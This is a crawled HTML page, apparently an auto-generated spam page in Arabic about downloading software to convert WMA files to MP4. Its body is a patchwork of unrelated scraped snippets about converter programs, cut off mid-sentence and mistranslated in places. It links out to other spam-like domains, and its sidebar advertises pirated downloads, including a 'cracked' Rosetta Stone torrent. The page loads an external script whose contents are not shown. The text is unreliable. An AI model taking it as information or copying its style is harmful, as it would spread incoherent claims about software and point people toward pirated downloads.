

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/356114.html
body_size: 4760
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Mp4 لتحويل wma تحميل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Mp4 لتحويل wma تحميل</h1>
<p>Download mp4 إلى mp3. mp4 mp3 تحويل الصوت. فيديو بالصوت apk 2.5 for Android. تحويل mp4 إلى mp3. محول الفيديو mp4.  تحميل برنامج Mp3 Audio Converter 2019 لتحويل صيغ الملفات الصوتية – برنامج Mp3 Audio Converter 2019 من البرامج السهله والبسيطة في تشغيلها والتي تمكن المُستخدم من تحويل مجموعه كبيرة من ملفات الصوت بالعديد من التنسيقات مرة واحدة، وتُمكن   برنامج لتحويل ملفات الصوت من RM إلى MP3  برنامج لتحويل ملفات الصوت من RM إلى MP3 أوRM to MP3 Converter v1.48 Wav منتدى الفيديو والصوتيات. احسن برنامج لتحويل من avi .mpeg..wmf. .RM الى   يجب عليك تحويل مقاطع الفيديو 3GP بهاتفك القديم إلى MP4 حتى تتمكن من تشغيلها على هاتف أحدث. إيجابيات تحميل برنامج Format Factory المجاني لتحويل صيغ الفيديو للكمبيوتر  تحميل برنامج تحويل MP4 إلى MP3 – تنزيل MP4 to MP3 Converter 0 يعمل برنامج MP4 to MP3 Converter على أجهزة الكمبيوتر التي تشتغل بنظام ويندوز بكافة إصداراته بدءا من نسخة XP و 7 و 8 و 10، ويتوافق عمله على تحويل صيغ ملفات   تدعم هذه الأداة تحويل تنسيقات الملفات التالية: mp4 و avi و mpeg و mov و flv و 3gp و webm و mkv و wmv و gif. mp4 هو تنسيق الفيديو الأكثر شعبية الآن. افي هو أقدم تنسيق الفيديو. mpeg هو فيديو بتنسيق vcd و dvd.  وصف تطبيق محول فيديو MP3 لتحويل من MP4 إلى MP3. تطبيق محول فيديو MP3 هو واحد من التطبيقات الرائعة التي تم إصدارها للهواتف التي تدعم نظام تشغيل الأندرويد فقط، يقدم لك هذا التطبيق خاصية رائعة وهي أنه يقوم بتحويل أي ملفات فيديو  </p>
<h2>6 Aug 2017  htmlIn this video we will see how to convert m3u8 file to mp4 file for free.   NetBSD, OpenBSD, Solaris, QNX, Syllable, OS/2 to download.  Vorbis, AC3 - A/ 52, E-AC-3, MLP / TrueHD 3, DTS, WMA 1/2, WMA 3, FLAC, ALAC,&nb</h2>
<p>تلميحات إضافية - طريقة أسرع وأكثر احترافًا لتحويل WMA. iTunes مثالي لدعم تحويل WMA. ومع ذلك ، إذا حاولت تحويل ملف WMA إلى تنسيق غير مدعوم من iTunes ، فقد تحتاج في هذه الحالة إلى محول سطح مكتب.</p>
<h3>تحميل برنامج Mp3 Audio Converter 2019 لتحويل صيغ الملفات الصوتية – برنامج Mp3 Audio Converter 2019 من البرامج السهله والبسيطة في تشغيلها والتي تمكن المُستخدم من تحويل مجموعه كبيرة من ملفات الصوت بالعديد من التنسيقات مرة واحدة، وتُمكن  </h3>
<p>تحويل صيغة WMA إلى صيغة MP4 الإنترنت، تحويل مجاني صيغة .wma إلى صيغة .mp4. تحويل الملف / صوت / فيديو / تحويل إلي WMA / MP4 المحول / WMA إلى MP4.  برنامج Any Audio Converter لتحويل الصوتيات هو محول صيغ الصوت الاكثر تنوعا ومستخرج الصوت من الفيديو واحتوائه على وظائف قوية ويمكنه تحويل الصوت بين MP3، WMA، WAVE، AAC، M4A و OGG والتنسيقات المختلفة ويسمح لكم   التحويل من wmv إلى mp4 يتيح لك برنامج تحويل الفيديو بتحويل فيديوهات wmv إلى mp4. حوّل ملفات wmv إلى فيديوهات mp4 المشهورة والصيغة التي تدعمها معظم برامج الوسائط.  Best way to convert your MP3 to WMA file in seconds. 100% free, secure and easy to use! Convertio — advanced online tool that solving any problems with any files.  تحميل برنامج تحويل الفيديو الى mp4 مجانا سامسونج. Koyote Free Video Converter Koyote يمكن أن يكون لديك خيار رائع للحصول على محول فيديو Windows 8 مجاني. يمكنك فقط استيراد ملفك ، وتحديد تنسيق الإخراج ثم البدء في التحويل.  التحويل إلى فيديو mp4 أونلاين يتيح لك برنامج تحويل الفيديو أونلاين بالتحويل من فيديوهات mov إلى mp4 أو flv إلى mp4 أو avi إلى mp4 أو webm إلى mp4 بالإضافة إلى العددي من الصيغ الأخرى. </p>
<h3>أفضل انستغرام لتحويل MP3 يسمح لك المحول لدينا بتحويل مقاطع فيديو Instagram إلى تنسيقات MP3 بعملية بسيطة فقط. يدعم جميع صيغ الصوت مثل MP3 (بجودة مختلفة من 64 كيلو بت في الثانية إلى 320 كيلو بت في الثانية) ، AAC ، MP4 ، M4V ، 3GP ، WMV ، WMA ، FLV</h3>
<p>الكل من أجل mp4 / 3gp / mpg / avi / wmv / flv / swf; mp3 / wma / amr / ogg / aac / wav. جميع تنسيقات jpg / bmp / png / tif / ico / gif / tga. نسخ قرص dvd إلى ملف فيديو ، ملف موسيقى صوتي على قرص مضغوط. دعم تنسيق ملف ipod mp4 / iphone / psp / blackberry.  عندما تريد تحويل wma إلى mp3 مجاناً ، يمكنك معرفة المزيد من التفاصيل حول الحلول المختلفة للحصول على الملف المطلوب من المقالة. هنا يمكنك الحصول على أفضل WMA لتحويل MP3 لمساعدتك في تحويل WMA إلى MP3 على Windows و Mac و الإنترنت بشكل فعال.  برنامج تحويل الفيديو الى mp3 للكمبيوتر عربي من اهم البرامج التي نحتاجها بحيث انه يتيح لك فصل الفيديو عن الصوت حتي تتمكن من سماع الصوت فقط وهذا نحتاجه كثيراً مع الفيديوهات التي تحتوي علي صورة ثابته مثلاً ، لذلك في هذا   الخطوة 5. ابدأ تشغيل mp4 لتحويل avi بعد تعيين avi كتنسيق الإخراج ، فقط انقر فوق الزر "تحول"لتحويل mp4 إلى تنسيق فيديو avi ، يمكنك أيضًا استخراج الصوت بتنسيق mp3 و mp4 و m4a و wma و wav و ac3 من مقاطع الفيديو.  Snaptube: أفضل تطبيق تحميل روابط التيك توك لنظام الأندرويد لك تعرف على أفضل تطبيق لتحويل رابط MP4 إلى MP3 لأجهزة الأندرويد كيفية تحميل MP3 MP4 مجاناً على أي جهاز يعمل بنظام الأندرويد بسهولة  برنامج تحويل صيغ MP3 WAV WMA OGG برنامج Convert MP3 برنامج Convert MP3 السرعة في تحويل صيغ MP3 WAV WMA OGG وتمزيق اقراص Audio CD وسهولة في استخدام خيارات تحويل. </p>
<h3>لتحويل WMA إلى MP3 في كمبيوتر ماك أو ويندوز، يمكنك ينصح من WMA إلى MP3 المحول للحصول على مساعدة. هذه المادة دليل خطوة بخطوة تبين لك كيفية تحويل قانون المواد الحربية إلى MP3 باستخدام Wondershare محول الفيديو و محول الفيديو لنظام</h3>
<p>28 آب (أغسطس) 2020  كيفية تحويل MP3 إلى MP4 بالصور على نظامي التشغيل Windows 10 و Mac  كما  يسمح لك بتحويل ملفات MP3 إلى MP4 دفعة واحدة عن طريق تحميل  في إجراء تحويل  الصوت من WMA إلى MP3 على Mac و Windows PC وعلى الإنترنت  Freemake Video Converter Convert MP4, DVD, MP3, AVI files & More. alert icon   Audio Formats. mp3; aac; ogg; wma; wav; flac; m4a; amr; ape; m4r   Download & alter streaming clips from Vimeo, Vevo, Dailymotion, Ytube, etc.  Ext  flv, gif, gvi, iff, m4v, mj2, mkv, mov, mp4, mpg, nsv, ogg, ogm, rm, RoQ, rpl, swf,  vob,  flv, mp4, mpg, swf, wmv, ogg, dv, mov, 3gp, mjpeg, gif, dvd, mp3, wav,  wma. تحميل برنامج تحويل mp4 الى mp3 مرسلة بواسطة برامج مجانية الأحد، 29 يوليو  أي  برنامج تحويل يتوفر فيه تحويل الفيديو وملفات mp4 إلى صيغ كثيرة wma، aac،   Convert WMA, WAV, CDS, AIFF, MPEG, AVI and more to MP3 files or convert  MP3 files to another audio format. Download Switch MP3 File Converter,  Download </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarazgv.web.app/78374/88885.html">fe</a></li><li><a href="https://skatterqenl.web.app/65078/57813.html">fe</a></li><li><a href="https://hurmaninvesterarsybo.web.app/5013/73103.html">fe</a></li><li><a href="https://lonlzoo.web.app/9689/80854.html">fe</a></li><li><a href="https://hurmanblirrikmfuo.web.app/16776/36904.html">fe</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/830470.html">مايكروسوفت ويندوز 7 ايزو تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/240803.html">تحميل kathy reichs pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/821190.html">تحميل أحدث نسخة من هاي سييرا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/118245.html">تحميل ألبوم phantoms</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/490399.html">قم بتنزيل ios 12 كيفية الرجوع إلى إصدار أقدم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/105078.html">1992 مرسيدس 190e إصلاح دليل تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/655560.html">كيفية تنزيل ispoofer على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/230961.html">قارئ pdf pro dmg تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/253169.html">تحميل التطبيق mikes الطقس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/602559.html">تحميل برنامج nox android emulator مجانًا للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/230845.html">صنع لعبة تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/325374.html">تحميل برنامج rosetta stone cracked english free torrent 3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>